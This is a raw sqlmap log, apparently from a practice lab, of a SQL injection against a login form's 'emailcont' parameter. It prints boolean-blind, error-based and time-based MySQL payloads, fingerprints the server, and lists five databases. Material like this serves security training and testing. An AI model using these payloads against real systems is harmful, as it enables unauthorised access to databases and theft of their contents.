 custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[10:48:42] [INFO] resuming back-end DBMS 'mysql'
[10:48:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: emailcont=-4052') OR 6473=6473-- idXB&password=1&login=

    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: emailcont=1234567890') OR ROW(9062,1573)>(SELECT COUNT(*),CONCAT(0x7178707171,(SELECT (ELT(9062=9062,1))),0x7170
767171,FLOOR(RAND(0)*2))x FROM (SELECT 2536 UNION SELECT 5826 UNION SELECT 2136 UNION SELECT 5267)a GROUP BY x)-- ekgd&passwo
rd=1&login=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: emailcont=1234567890') AND (SELECT 8413 FROM (SELECT(SLEEP(5)))eoDH)-- MXmN&password=1&login=
---
[10:48:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 4.1
[10:48:44] [INFO] fetching database names
[10:48:51] [INFO] retrieved: 'information_schema'
[10:48:55] [INFO] retrieved: 'lab'
[10:48:57] [INFO] retrieved: 'mysql'
[10:48:59] [INFO] retrieved: 'pikachu'
[10:49:01] [INFO] retrieved: 'vpmsdb'
available databases [5]:
[*] information_schema
[*] lab
[*] mysql
[*] pikachu
[*] vpmsdb